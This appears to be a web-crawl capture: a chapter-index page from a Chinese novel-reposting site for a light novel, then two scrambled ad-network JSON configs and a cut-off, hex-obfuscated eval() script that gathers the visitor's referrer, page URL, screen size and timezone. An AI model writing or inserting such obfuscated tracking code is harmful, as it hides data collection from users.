

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.retars.com/book/545/
body_size: 5434
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>努力过头的世界最强武斗家，在魔法世界轻松过生活わんこそば_努力过头的世界最强武斗家，在魔法世界轻松过生活小说免费全文阅读_笔趣阁</title>
    <meta name="Keywords" content="努力过头的世界最强武斗家，在魔法世界轻松过生活最新章节,努力过头的世界最强武斗家，在魔法世界轻松过生活全文免费阅读,わんこそば" />
    <meta name="Description" content="努力过头的世界最强武斗家，在魔法世界轻松过生活最新章节由网友提供，《努力过头的世界最强武斗家，在魔法世界轻松过生活》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的小说，笔趣阁免费提供努力过头的世界最强武斗家，在魔法世界轻松过生活最新清爽干净的文字章节在线阅读。" />
	<meta property="og:type" content="novel" /> 
    <meta property="og:title" content="努力过头的世界最强武斗家，在魔法世界轻松过生活" /> 
    <meta property="og:description" content="这可不是魔法，而是物理攻击喔。某天，武斗家亚许突然转生到了异世界，他决定在第二次的人生改行当魔法师。曾拜过去的勇者•莫里斯为师，经历过非常严苛修行的亚许，突然遭遇到了《黑暗帝王》！眼看世界末日即将降临时——亚许竟然一拳打爆了魔王!?虽然亚许因此失去了所有魔力，也因此瞭解到当年的修行是为了帮助他成为世界最强武斗家的冲击事实..." /> 
    <meta property="og:image" content="http://www.retars.com/files/cover/545.jpg" /> 
    <meta property="og:novel:category" content="暂未分类" /> 
    <meta property="og:novel:author" content="わんこそば" /> 
    <meta property="og:novel:book_name" content="努力过头的世界最强武斗家，在魔法世界轻松过生活" /> 
    <meta property="og:novel:read_url" content="http://www.retars.com/book/545/" /> 
  <!--选填--> 
    <meta property="og:url" content="http://www.retars.com/book/545/" /> 
    <meta property="og:novel:status" content="连载中" /> 
    <meta property="og:novel:author_link" content="http://www.retars.com/author/%E3%82%8F%E3%82%93%E3%81%93%E3%81%9D%E3%81%B0.html" /> 
    <meta property="og:novel:update_time" content="2021-02-08 14:01:51" /> 
    <meta property="og:novel:latest_chapter_name" content="追加短篇 上学第一天" /> 
    <meta property="og:novel:latest_chapter_url" content="http://www.retars.com/book/545/8459462.html" /> 
	<link rel="canonical" href="http://www.retars.com/book/545/" />
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/css/style.css"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/js/novel.js"></script>
 <div class="topbar">
    <div class="topbar-con">
      <div class="topbar-sethome">
        <a href="javascript:winSetHP();">将本站设为首页</a>
      </div>
      <div class="topbar-addfavorite">
        <a href="javascript:winAddFav()">收藏笔趣阁</a>
      </div>
      <div class="topbar-right">
         <script>PCLogin()</script>
      </div>
    </div>
  </div>
  <div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search/" class="search-form" id="form">
        <input class="input-text input-key" id="keyWord" name="skey" type="text" maxlength="30"
            placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
       <script>MLogin()</script>
    </div>
  </div>

  <ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/bookcase.html">永久书架</a></li>
			<li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li>
		<li><a href="/dushixiaoshuo/">都市小说</a></li>
		<li><a href="/junshixiaoshuo/">军史小说</a></li>
		<li><a href="/wangyouxiaoshuo/">网游小说</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻小说</a></li>
		<li><a href="/yanqingxiaoshuo/">言情小说</a></li>
		<li><a href="/qitaxiaoshuo/">其它小说</a></li>
    <li><a href="/top/allvisit.html">排行榜单</a></li>
    <li><a href="/full.html">完本小说</a></li>
    <li><a rel="nofollow" href="/recentread.html">阅读记录</a></li>
  </ul>
  <ul class="m-nav">
    		<li><a href="/xuanhuanxiaoshuo/">玄幻</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠</a></li>
		<li><a href="/dushixiaoshuo/">都市</a></li>
		<li><a href="/junshixiaoshuo/">军史</a></li>
		<li><a href="/wangyouxiaoshuo/">网游</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻</a></li>
		<li><a href="/yanqingxiaoshuo/">言情</a></li>
		<li><a href="/qitaxiaoshuo/">其它</a></li>
		<li><a href="/qingxiaoshuo/">轻</a></li>
    <li><a href="/recentread.html">足迹</a></li>
    <li><a href="/bookcase.html"  rel="nofollow">书架</a></li>
  </ul>
    <div class="container">
        <div class="row row-detail">
            <div class="layout layout-col1">                <h2 class="layout-tit"><a href="/">笔趣阁</a> > 努力过头的世界最强武斗家，在魔法世界轻松过生活最新章节列表</h2>
                <div class="detail-box">
                    <div class="imgbox">
                        <img alt="努力过头的世界最强武斗家，在魔法世界轻松过生活" src="http://www.retars.com/files/cover/545.jpg" />
                        
                                <i class="flag xs-hidden"></i>
                        
                    </div>
                    <div class="info">
                        <div class="top">
                            <h1>努力过头的世界最强武斗家，在魔法世界轻松过生活</h1>
                            <div class="fix">
                                <p>作者：わんこそば</p>
                                <p class="xs-show">类别：其它小说</p>
                                <p class="xs-show">状态：连载中</p>
                                <p class="opt"> <span class="xs-hidden"> 动作：</span>
                                  <a href="/book/545/399359.html" class="xs-show btn-read">开始阅读</a>
                                  <a rel="nofollow" href="javascript:;" onclick="addBookCase();">加入书架</a> <i class="xs-hidden">、</i>
                                  <a rel="nofollow" href="#footer" class="btn-tobtm">直达底部</a> <i class="xs-hidden">、</i>
                                </p>
                                <p>最后更新：2021-02-08 14:02:51 </p>
                               <p>最新章节：<a href="/book/545/8459462.html">追加短篇 上学第一天</a></p>
                            </div>
                        </div>
                        <div class="desc xs-hidden" >
                            这可不是魔法，而是物理攻击喔。
    某天，武斗家亚许突然转生到了异世界，他决定在第二次的人生改行当魔法师。
    曾拜过去的勇者•莫里斯为师，经历过非常严苛修行的亚许，
    突然遭遇到了《黑暗帝王》！
    眼看世界末日即将降临时——亚许竟然一拳打爆了魔王!?
    虽然亚许因此失去了所有魔力，也因此瞭解到当年的修行是为了
    帮助他成为世界最强武斗家的冲击事实，
    可是无法放弃梦想的他，依然坚持进入
    最顶尖的教育机关•耶鲁休塔特魔法学院就读!!
    只要他开口大吼，就能把人吹跑；只要他往上跳，就能飞向高空。
    所有人都深信亚许的能力就是魔法，亚许轻轻松松就通过了困难的试验。
    在美少女菁英的环绕下，世界最强武斗家展开了外挂的校园生活！<br />《努力过头的世界最强武斗家，在魔法世界轻松过生活》最新章节阅读地址：http://www.retars.com/book/545/
                        </div>
                    </div>
                    <div class="m-desc xs-show">
                        <strong>简介:</strong>
                        这可不是魔法，而是物理攻击喔。
    某天，武斗家亚许突然转生到了异世界，他决定在第二次的人生改行当魔法师。
    曾拜过去的勇者•莫里斯为师，经历过非常严苛修行的亚许，
    突然遭遇到了《黑暗帝王》！
    眼看世界末日即将降临时——亚许竟然一拳打爆了魔王!?
    虽然亚许因此失去了所有魔力，也因此瞭解到当年的修行是为了
    帮助他成为世界最强武斗家的冲击事实，
    可是无法放弃梦想的他，依然坚持进入
    最顶尖的教育机关•耶鲁休塔特魔法学院就读!!
    只要他开口大吼，就能把人吹跑；只要他往上跳，就能飞向高空。
    所有人都深信亚许的能力就是魔法，亚许轻轻松松就通过了困难的试验。
    在美少女菁英的环绕下，世界最强武斗家展开了外挂的校园生活！<br />《努力过头的世界最强武斗家，在魔法世界轻松过生活》最新章节阅读地址：http://www.retars.com/book/545/
                    </div>
                </div>
            </div>
        </div>
        <div class="row row-section">
            <div class="layout layout-col1">
                <h2 class="layout-tit">《努力过头的世界最强武斗家，在魔法世界轻松过生活》最新章节</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                         <li><a href="/book/545/8459462.html">追加短篇 上学第一天</a></li>
                                             <li><a href="/book/545/8459455.html">终幕 超酷炫的魔法</a></li>
                                             <li><a href="/book/545/8459447.html">第六幕 最后的魔王</a></li>
                                             <li><a href="/book/545/8459439.html">第五幕 那一天的真相</a></li>
                                             <li><a href="/book/545/8459431.html">第四幕 有人建议我回归原点</a></li>
                                             <li><a href="/book/545/8459424.html">第三幕 跟令媛长得真像</a></li>
                                             <li><a href="/book/545/8459416.html">第二幕 一子相传的魔法</a></li>
                                             <li><a href="/book/545/8459408.html">第一幕 突变的女王蚁</a></li>
                                             <li><a href="/book/545/8459401.html">序幕 我变成了玩偶</a></li>
                    					</ul>
                </div>
                
                <h2 class="layout-tit">《努力过头的世界最强武斗家，在魔法世界轻松过生活》正文</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                        <li><a href="/book/545/399359.html">转载信息</a></li>
						                        <li><a href="/book/545/399361.html">序幕 在异世界立志当魔法师</a></li>
						                        <li><a href="/book/545/399364.html">第一幕 世界最强武斗家</a></li>
						                        <li><a href="/book/545/399367.html">第二幕 超规格的插班生</a></li>
						                        <li><a href="/book/545/399369.html">第三幕 升级试验</a></li>
						                        <li><a href="/book/545/399372.html">第四幕 魔法师的弟子</a></li>
						                        <li><a href="/book/545/399374.html">第五幕 世界最强魔法师</a></li>
						                        <li><a href="/book/545/399376.html">终幕 新的魔王</a></li>
						                        <li><a href="/book/545/399378.html">追加短篇 诺瓦儿之梦</a></li>
						                        <li><a href="/book/545/399381.html">后记</a></li>
						                        <li><a href="/book/545/399384.html">转载信息</a></li>
						                        <li><a href="/book/545/399386.html">序幕 传说的揭幕</a></li>
						                        <li><a href="/book/545/399389.html">第一幕 从山上滚下来的救世主</a></li>
						                        <li><a href="/book/545/399392.html">第二幕 王女殿下兴致勃勃</a></li>
						                        <li><a href="/book/545/399394.html">第三幕 记忆力〈在物理上的意义〉</a></li>
						                        <li><a href="/book/545/399397.html">第四幕 勇者的弟子</a></li>
						                        <li><a href="/book/545/399400.html">第五幕 时限</a></li>
						                        <li><a href="/book/545/399402.html">第六幕 魔王游戏开幕了</a></li>
						                        <li><a href="/book/545/399404.html">终幕 冰之帝王就近在眼前</a></li>
						                        <li><a href="/book/545/399407.html">追加短篇 第一次妆扮</a></li>
						                    </ul>
                </div>
                
                <div class="listpage">
                    <span class="left">
                        <a class="before">上一页</a>
                    </span>
                    <span class="middle">
                        <select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
                          <option value="/book/545/index_1.html" selected="selected">第1 - 20章</option>
                         <option value="/book/545/index_2.html">第21 - 40章</option>
                         <option value="/book/545/index_3.html">第41 - 60章</option>
                         <option value="/book/545/index_4.html">第61 - 63章</option>
                                                 </select>
                    </span>
                    <span class="right">
                        <a class="onclick" href="/book/545/index_2.html">下一页</a>
                    </span>
                </div>
                
            </div>
        </div>
    </div>
<div class="hotcmd-wp">
<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
<div class="cmd-bd">
<a href="/book/5515/" title="回复术士的重启人生" class="item">回复术士的重启人生</a>
<a href="/book/3073/" title="转生成蜘蛛又怎样！" class="item">转生成蜘蛛又怎样！</a>
<a href="/book/5729/" title="官欲缠绵女领导" class="item">官欲缠绵女领导</a>
<a href="/book/6181/" title="师娘(与爱同行)" class="item">师娘(与爱同行)</a>
<a href="/book/13061/" title="有名" class="item">有名</a>
<a href="/book/12153/" title="惊悚练习生" class="item">惊悚练习生</a>
<a href="/book/12464/" title="开局签到荒古圣体" class="item">开局签到荒古圣体</a>
<a href="/book/5593/" title="迷上媳妇" class="item">迷上媳妇</a>

</div>
</div>
    
    <script>
        function addBookCase() {
            var bookid = 545;
            $.get("http://www.retars.com/ajax.php?do=book&format=json&type=addbookcase", {bookid: bookid },
            function (result) {
                 swal({
                            title: "提示",
                            text:result.message
                        });
            })
        }
    </script>
    <div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/recentread.html" rel="nofollow">我的书架</a>
        <a href="/bookcase.html" rel="nofollow">阅读记录</a>
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    
    function loginbtn() {
	var domain = window.location.href;
        $.get("http://www.retars.com/ajax.php?do=user&type=login&format=json", {username: $("#small-username").val(), password: $("#small-password").val(),},
            function (result) {
                if (result != []) {
                    if (result.status == "success") {
                        swal({
                            title: "提示",
                            text:result.message
                        });
						   setTimeout(function () {
						if(domain.indexOf("/login.html") >= "0" ) {
                            location.href = "/";
						}else{
							location.href = domain;
						}	
                        }, 1500);
                    } else {
                        swal({
                            title: "提示",
                            text:result.message
                        });
                    }
                }
            })
    } 
    
    
</script>
<div style="display:none;">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?489f344e678004ea8e2bc7ef6b9a70dd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cd8192747c042ecae2253641aa0ac44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zs.xz4u8p.com:8003/d/5197?t=0.16094745802937238
body_size: 1155
content:
{"key":"[\"6f\"gn}Q1=\"dfXY5F6LY5MdfM6f\"gsn00=\"JF6^Y\"g}11000{0Kn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@1}K}}0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/tDmR4o_{Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/KSdA)U^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}00=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/hq(SnQ{1mf((pD:m(2\\\/K00{mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0212zc.31wudm.com:9001/d/1007?t=0.27154616885556515
body_size: 1133
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}00@=\"JF6^Y\"g}11000{0Kn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@o}Q@Q1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0@}@4(ms}D_f^m(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0@}@4(ms}D_f^m(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smh_d2snnsm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://1dgfd.cc/8/10706a442288i?_=1770008060190
body_size: 6620
content:
window['__rr__ovs']=1;eval('\x0d\x0a\x3b\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x76\x61\x72\x20\x61\x6c\x61\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x72\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x72\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x73\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5b\x5c\x75\x34\x45\x30\x30\x2d\x5c\x75\x39\x46\x41\x35\x5d\x2f\x69\x67\x2c\x20\x22\x78\x22\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2c\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x77\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x77\x69\x64\x74\x68\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x68\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x68\x65\x69\x67\x68\x74\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x22\x26\x75\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x2b\x20\x22\x26\x72\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x2b\x20\x22\x26\x75\x5f\x73\x77\x3d\x22\x20\x2b\x20\x73\x77\x20\x2b\x20\x22\x26\x75\x5f\x73\x68\x3d\x22\x20\x2b\x20\x73\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x64\x2e\x62\x6f\x64\x79\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x62\x77\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68\x20\x2b\x20\x22\x26\x75\x5f\x62\x68\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x20\x3d\x20\x2d\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x75\x74\x7a\x3d\x22\x20\x2b\x20\x74\x20\x2f\x20\x36\x30\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x5f\x4d\x4d\x4d\x5f\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x36\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x4d\x69\x6e\x2c\x20\x4d\x61\x78\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x67\x65\x20\x3d\x20\x4d\x61\x78\x20\x2d\x20\x4d\x69\x6e\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x64\x20\x3d\x20\x4d